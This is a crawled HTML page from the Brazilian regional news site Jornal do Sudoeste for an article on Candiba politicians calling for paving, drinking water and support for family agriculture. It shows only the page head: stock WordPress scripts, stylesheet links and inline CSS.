

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jornaldosudoeste.com/candiba-deputado-ze-raimundo-e-vereador-gilson-defendem-mais-pavimentacoes-e-agua-para-consumo-e-apoio-a-agricultura-familiar/
body_size: 32501
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<title>Candiba: Deputado Zé Raimundo e vereador Gilson defendem mais pavimentações e água para consumo e apoio a agricultura familiar &#8211; Jornal do Sudoeste</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.jornaldosudoeste.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal do Sudoeste &raquo; Candiba: Deputado Zé Raimundo e vereador Gilson defendem mais pavimentações e água para consumo e apoio a agricultura familiar" href="https://www.jornaldosudoeste.com/candiba-deputado-ze-raimundo-e-vereador-gilson-defendem-mais-pavimentacoes-e-agua-para-consumo-e-apoio-a-agricultura-familiar/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jornaldosudoeste.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--global-color-8: var(--global-color-8);--wp--preset--color--global-color-9: var(--global-color-9);--wp--preset--color--global-color-11: var(--global-color-11);--wp--preset--color--global-color-13: var(--global-color-13);--wp--preset--color--global-color-14: var(--global-color-14);--wp--preset--color--global-color-15: var(--global-color-15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.5' media='all' />
<link rel='stylesheet' id='embedpress-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='psac-public-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/psac-public.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='dearflip-css-css' href='https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/css/dearflip.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:20%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:80%;}@media (max-width: 1000px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;display=swap&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.57' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dashicons.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://www.jornaldosudoeste.com/wp-content/uploads/generatepress/style.min.css?ver=1758659154' media='all' />
<style id='generateblocks-inline-css'>
.gb-icon svg{fill:currentColor;}.gb-highlight{background:none;color:unset;}p.gb-headline-56bec5f3{font-size:14px;margin-top:5px;margin-bottom:10px;color:#594c12;}h1.gb-headline-91c5fd9d{font-weight:500;text-align:center;margin-bottom:8px;color:#ffffff;}p.gb-headline-ea62d147{text-align:center;color:var(--global-color-9);}p.gb-headline-d607b03a{font-size:14px;padding-top:32px;margin-bottom:0px;color:#3e5433;}h6.gb-headline-88105f74{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-c96c3974{font-size:16px;margin-bottom:8px;}p.gb-headline-c96c3974 a{color:var(--global-color-8);}p.gb-headline-c96c3974 a:hover{color:var(--accent);}p.gb-headline-e735cf08{font-size:16px;margin-bottom:8px;}p.gb-headline-e735cf08 a{color:var(--global-color-8);}p.gb-headline-e735cf08 a:hover{color:var(--accent);}p.gb-headline-172091e2{font-size:16px;margin-bottom:8px;}p.gb-headline-172091e2 a{color:var(--global-color-8);}p.gb-headline-172091e2 a:hover{color:var(--accent);}p.gb-headline-7192d41d{font-size:16px;margin-bottom:8px;}p.gb-headline-7192d41d a{color:var(--global-color-8);}p.gb-headline-7192d41d a:hover{color:var(--accent);}p.gb-headline-db9f6011{font-size:16px;margin-bottom:8px;}p.gb-headline-db9f6011 a{color:var(--global-color-8);}p.gb-headline-db9f6011 a:hover{color:var(--accent);}p.gb-headline-7eb5fcc0{font-size:16px;margin-bottom:8px;}p.gb-headline-7eb5fcc0 a{color:var(--global-color-8);}p.gb-headline-7eb5fcc0 a:hover{color:var(--accent);}h6.gb-headline-7e6b53c4{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7ad69ad0{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-7ad69ad0 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-7ad69ad0 .gb-icon svg{width:1em;height:1em;}p.gb-headline-96a35272{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-96a35272 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-96a35272 .gb-icon svg{width:1em;height:1em;}p.gb-headline-ae38dfc8{display:flex;align-items:center;font-size:16px;margin-bottom:8px;color:var(--global-color-8);}p.gb-headline-ae38dfc8 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-ae38dfc8 .gb-icon svg{width:1em;height:1em;}p.gb-headline-0b495b26{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-0b495b26 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-0b495b26 .gb-icon svg{width:1em;height:1em;}h6.gb-headline-9dad01d7{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7acef519{font-size:14px;text-align:center;margin-bottom:0px;color:#3e5433;}p.gb-headline-5a4aa9ac{display:flex;align-items:center;column-gap:0.5em;font-size:12px;margin-bottom:5px;color:var(--accent);}p.gb-headline-5a4aa9ac a{color:var(--global-color-8);}p.gb-headline-5a4aa9ac a:hover{color:var(--accent);}p.gb-headline-0bf4bcc0{height:100%;font-size:14px;font-weight:600;margin-bottom:5px;color:var(--accent);}p.gb-headline-0bf4bcc0 a{color:var(--global-color-8);}p.gb-headline-0bf4bcc0 a:hover{color:var(--accent);}p.gb-headline-86e1ad46{font-size:12px;margin-bottom:0px;color:var(--accent);}p.gb-headline-86e1ad46 a{color:var(--global-color-8);}p.gb-headline-86e1ad46 a:hover{color:var(--accent);}p.gb-headline-83adbb01{display:flex;align-items:center;justify-content:flex-end;column-gap:0.5em;font-size:12px;text-align:right;margin-bottom:5px;color:var(--base-3);}p.gb-headline-83adbb01 a{color:var(--base-3);}p.gb-headline-83adbb01 a:hover{color:var(--global-color-8);}p.gb-headline-f30424b8{font-size:14px;font-weight:600;text-align:right;margin-bottom:5px;color:var(--base-3);}p.gb-headline-f30424b8 a{color:var(--base-3);}p.gb-headline-f30424b8 a:hover{color:var(--base-3);}p.gb-headline-11f65846{font-size:12px;text-align:right;margin-bottom:0px;color:var(--base-3);}p.gb-headline-11f65846 a{color:var(--base-3);}p.gb-headline-11f65846 a:hover{color:var(--global-color-11);}p.gb-headline-c7b33e8b{margin-bottom:0px;margin-left:10px;color:var(--contrast);}p.gb-headline-c7b33e8b a{color:var(--contrast);}p.gb-headline-c7b33e8b a:hover{color:var(--accent);}p.gb-headline-7e03300c{font-size:0.8em;margin-bottom:0px;margin-left:10px;color:var(--contrast);}p.gb-headline-7e03300c a{color:var(--contrast);}p.gb-headline-7e03300c a:hover{color:var(--accent);}h2.gb-headline-a9334e51{font-size:25px;}p.gb-headline-837568a5{font-size:12px;margin-bottom:0px;}h2.gb-headline-0028cbb8{font-size:15px;margin-bottom:5px;}h2.gb-headline-3f1ce355{font-size:20px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-container .gb-shape{position:absolute;overflow:hidden;pointer-events:none;line-height:0;}.gb-container .gb-shape svg{fill:currentColor;}.gb-container.gb-tabs__item:not(.gb-tabs__item-open){display:none;}.gb-container-92931344{flex-direction:column-reverse;padding-top:4px;padding-bottom:4px;background-color:#ece9d8;color:var(--base-3);}.gb-container-e6d1e13d{max-width:1200px;flex-direction:column;padding-top:0px;padding-right:20px;padding-left:20px;margin-top:0px;margin-right:auto;margin-left:auto;}.gb-container-a22a6a57{display:block;}.gb-grid-wrapper > .gb-grid-column-a22a6a57{width:25%;}.gb-grid-wrapper > .gb-grid-column-e787b196{width:25%;}.gb-grid-wrapper > .gb-grid-column-4ccd78a5{width:25%;}.gb-container-026e27a7{text-align:right;}.gb-grid-wrapper > .gb-grid-column-026e27a7{width:25%;}.gb-container-63596468{display:block;}.gb-container-7fa0fad1{text-align:center;padding:24px 20px;}.gb-container-8d9a8b0e{max-width:1200px;padding-right:20px;padding-left:20px;margin-right:auto;margin-left:auto;}.gb-container-34c5cf53{text-align:left;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:66.66%;}.gb-container-98840cfc{height:100px;border-radius:3px;background-color:var(--base-3);}.gb-container-49c6120d{background-color:#000000;}.gb-container-49c6120d > .gb-inside-container{padding:140px 20px;max-width:1200px;margin-left:auto;margin-right:auto;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-49c6120d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-e3821a43{text-align:center;}.gb-container-e3821a43 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-e3821a43{width:75%;}.gb-grid-wrapper > .gb-grid-column-e3821a43 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-83e34d34{margin-bottom:-74px;position:relative;z-index:1;}.gb-container-83e34d34 > .gb-inside-container{padding:100px 100px 20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-83e34d34 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-185555fa{font-size:15px;margin-right:0px;margin-left:0px;background-color:var(--global-color-9);}.gb-container-185555fa > .gb-inside-container{padding:150px 20px 0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-185555fa > 